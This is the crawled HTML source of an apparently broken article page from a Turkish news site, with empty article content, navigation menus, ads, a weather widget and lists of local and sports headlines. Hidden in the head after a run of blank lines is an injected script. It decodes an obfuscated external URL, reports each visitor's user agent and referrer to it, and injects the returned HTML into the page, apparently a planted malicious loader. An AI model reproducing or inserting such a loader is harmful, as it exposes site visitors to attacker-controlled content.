

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/asayis/6-can-kaybi-53-yarali-var-105094
body_size: 12977
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title> </title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content=''/>
	<meta property='og:description' content=''/>
	<meta property='og:url' content='http://www.haberindogrusu.com/asayis/6-can-kaybi-53-yarali-var-105094'/>
	<meta property='og:site_name' content='https://www.haberindogrusu.com'/>
	<meta property='og:image' content='https://www.haberindogrusu.com/images/haberler/'/>
	<link rel="canonical" href="http://www.haberindogrusu.com/asayis/6-can-kaybi-53-yarali-var-105094" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://www.haberindogrusu.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href=".//"></a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber///"></a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik"></h1>
				<div class="hbr-metin">
									</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 01-01-1970 02:00:00</span>
					</span>
				</span>
				<div class="hbr-resim">
									</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.haberindogrusu.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.haberindogrusu.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.haberindogrusu.com%2F%2F%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																										</div>
								
																								
													<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER  Haberleri</div></div>
			<div class="hbrlr">
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-trabzonspor-maci-ne-zaman-saat-kacta-hangi-kanalda/29492/" title="Bursaspor-Trabzonspor maçı ne zaman, saat kaçta, hangi kanalda?">
					<span class="baslik">Bursaspor-Trabzonspor maçı ne zaman..</span>
					<img src="/images/haberler/t_bursaspor-trabzonsporbursaspor-trabzonspor-maci-ne-zaman-saat-kacta-hangi-kanalda.jpg" width="130" height="75" alt="Bursaspor-Trabzonspor maçı ne zaman, saat kaçta, hangi kanalda?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-olayli-gece/29480/" title="Bursa'da olaylı gece!">
					<span class="baslik">Bursa'da olaylı gece!</span>
					<img src="/images/haberler/t_bursa-da-olayli-gece.jpg" width="130" height="75" alt="Bursa'da olaylı gece!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-nin-yeni-transferi-sidiki-cherif-istanbul-da/29488/" title="Fenerbahçe'nin yeni transferi Sidiki Cherif, İstanbul'da">
					<span class="baslik">Fenerbahçe'nin yeni transferi Sidik..</span>
					<img src="/images/haberler/t_fenerbahce-nin-yeni-transferi-sidiki-cherif-istanbul-da.jpg" width="130" height="75" alt="Fenerbahçe'nin yeni transferi Sidiki Cherif, İstanbul'da"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-11-i-nasil-olacak/29483/" title="Bursaspor'un 11'i nasıl olacak?">
					<span class="baslik">Bursaspor'un 11'i nasıl olacak?</span>
					<img src="/images/haberler/t_bursaspor-un-11-i-nasil-olacak_1.jpg" width="130" height="75" alt="Bursaspor'un 11'i nasıl olacak?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/galatasaray-kayserispor-maci-ne-zaman-saat-kacta-hangi-kanalda/29490/" title="Galatasaray-Kayserispor maçı ne zaman, saat kaçta, hangi kanalda?">
					<span class="baslik">Galatasaray-Kayserispor maçı ne zam..</span>
					<img src="/images/haberler/t_galatasaray-kayserispor-maci-ne-zaman-saat-kacta-hangi-kanalda.jpg" width="130" height="75" alt="Galatasaray-Kayserispor maçı ne zaman, saat kaçta, hangi kanalda?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-zamli-ulasim-basliyor/29461/" title="Bursa’da zamlı ulaşım başlıyor!">
					<span class="baslik">Bursa’da zamlı ulaşım başlıyor!..</span>
					<img src="/images/haberler/t_bursa-da-zamli-ulasim-basliyor.png" width="130" height="75" alt="Bursa’da zamlı ulaşım başlıyor!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-fenerbahce-de-john-duran-in-yeni-takimi/29445/" title="İşte Fenerbahçe'de John Duran'ın yeni takımı!">
					<span class="baslik">İşte Fenerbahçe'de John Duran'ın ye..</span>
					<img src="/images/haberler/t_iste-fenerbahce-de-john-duran-in-yeni-takimi.jpg" width="130" height="75" alt="İşte Fenerbahçe'de John Duran'ın yeni takımı!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi/29422/" title="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?">
					<span class="baslik">Mustafa Er, Bursaspor'un yeni forve..</span>
					<img src="/images/haberler/t_mustafa-er-bursaspor-un-yeni-forveti-icin-ne-dedi.jpg" width="130" height="75" alt="Mustafa Er, Bursaspor'un yeni forveti için ne dedi?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bilal-kisa-bursaspor-un-basina-mi-geciyor/29192/" title="Bilal Kısa Bursaspor'un başına mı geçiyor?">
					<span class="baslik">Bilal Kısa Bursaspor'un başına mı g..</span>
					<img src="/images/haberler/t_bilal-kisa-bursaspor-un-basina-mi-geciyor.jpg" width="130" height="75" alt="Bilal Kısa Bursaspor'un başına mı geçiyor?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
